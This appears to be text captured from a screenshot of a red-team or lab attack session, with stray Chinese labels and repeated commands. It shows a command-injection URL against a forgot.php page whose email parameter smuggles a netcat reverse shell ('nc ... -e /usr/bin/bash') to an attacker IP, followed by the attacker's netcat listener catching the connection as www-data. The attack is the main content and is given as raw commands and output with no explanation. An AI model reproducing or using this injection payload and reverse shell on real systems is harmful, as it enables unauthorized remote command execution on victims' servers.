 192.168.123.109/under_construction/forgot.php?email=wqwe%0Anc%20192.168.45.163%20111%20-e%20/usr/bin/bash
京东商城
1 红队云kali
2 红队云kali
3 红队云kali
whoami
whoami
ifconfig
whoami
ifconfig
whoami
uname
aooaj
a
id
a
]
^C
搜
(root㉿ REDIDCnxg3q2mtsqsr)-[~]
# nc -lvnp 111
listening on [any] 111 ...
connect to [192.168.45.163] from (UNKNOWN) [192.168.123.109]
whoami
^C
(root㉿ REDIDCnxg3q2mtsqsr)-[~]
# nc -lvnp 111
listening on [any] 111 ...
connect to [192.168.45.163] from (UNKNOWN) [192.168.123.109] 42158
whoami
www-data